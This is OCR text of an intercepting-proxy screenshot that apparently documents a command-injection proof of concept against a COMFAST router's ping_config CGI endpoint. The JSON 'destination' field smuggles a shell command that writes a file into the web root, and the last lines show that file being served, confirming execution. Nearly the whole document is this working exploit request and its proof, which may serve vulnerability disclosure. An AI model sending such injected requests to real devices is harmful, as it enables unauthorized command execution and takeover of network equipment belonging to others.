 重放器
重放器
重放器
1 ×
发送
取消
请求
美化 Raw Hex
\n
1 POST /cgi-bin/mbox-config?method=SET&section=ping_config
HTTP/1.1
2 Host: cflogin.cn
3 Content-Length: 76
4 Accept: application/json,text/javascript,*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://cflogin.cn
9 Referer: http://cflogin.cn/guide/guide_router.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-6b8b4567
13 Connection: close
14
15 {
"destination":
"127.0.0.1\"; echo  ping config >  /www-comfast/test.txt #
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.7
3 Date: Sat, 16 Aug 2025 11:04:49 GMT
4 Content-Type: application/json
5 Content-Length: 78
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-643c9869;
Path=/; Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"pinglog":{
},
"errCode":-32014,
"errMsg":"Parameters error",
"configDone":false
}
12
cflogin.cn/test.txt
不安全 cflogin.cn/test.txt
ping config